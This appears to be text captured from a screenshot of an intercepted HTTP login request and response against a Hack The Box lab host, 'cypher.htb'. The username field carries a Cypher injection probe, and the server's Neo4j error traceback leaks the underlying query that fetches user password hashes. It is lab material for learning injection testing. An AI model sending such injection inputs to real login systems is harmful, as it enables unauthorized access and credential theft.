 Request
Pretty Raw Hex
\n
1 POST /api/auth HTTP/1.1
2 Host: cypher.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/json
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 41
10 Origin: http://cypher.htb
11 Connection: keep-alive
12 Referer: http://cypher.htb/login
13 Priority: u=0
14
15 {
"username":"'OR1=1//",
"password":"test"
}
Response
Pretty Raw Hex Render
\n
_process_message
23 response.on_failure(summary_metadata or {
}
)
24 File "/usr/local/lib/python3.9/site-packages/neo4j/_sync/io/_common.py", line 245, in
on_failure
25 raise Neo4jError.hydrate(**metadata)
26 neo4j.exceptions.CypherSyntaxError: {
code: Neo.ClientError.Statement.SyntaxError
}
{
message: Invalid input 'OR1': expected an expression, 'FOREACH', 'ORDER BY',
'CALL', 'CREATE', 'LOAD CSV', 'DELETE', 'DETACH', 'FINISH', 'INSERT', 'LIMIT',
'MATCH', 'MERGE', 'NODETACH', 'OFFSET', 'OPTIONAL', 'REMOVE', 'RETURN', 'SET',
'SKIP', 'UNION', 'UNWIND', 'USE', 'WITH' or <EOF> (line 1, column 55 (offset: 54)
)
27 "MATCH (u:USER) -[:SECRET]-> (h:SHA1) WHERE u.name = ''OR1=1//' return h.value as
hash"
28 ^
}
29
30 During handling of the above exception, another exception occurred:
31
32 Traceback (most recent call last):